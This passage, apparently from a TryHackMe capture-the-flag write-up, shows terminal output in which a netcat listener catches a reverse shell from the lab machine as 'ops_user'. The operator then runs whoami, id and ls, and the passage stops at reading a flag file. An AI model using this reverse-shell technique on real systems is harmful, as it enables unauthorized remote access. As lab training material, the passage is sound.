 └─$ nc -lvnp 1666
listening on [any] 1666 ...
connect to [192.168.136.227] from (UNKNOWN) [10.49.150.32] 60486
bash: cannot set terminal process group (604): Inappropriate ioctl for device
bash: no job control in this shell
ops_user@tryhackme-2404:/opt/app$ whoami
whoami
ops_user
ops_user@tryhackme-2404:/opt/app$ id
id
uid=1004(ops_user) gid=1004(ops_user) groups=1004(ops_user)
ops_user@tryhackme-2404:/opt/app$ ls
ls
data
deploy_helper.sh
ops_user@tryhackme-2404:/opt/app$ cat ~/flag.txt
cat ~/flag.txt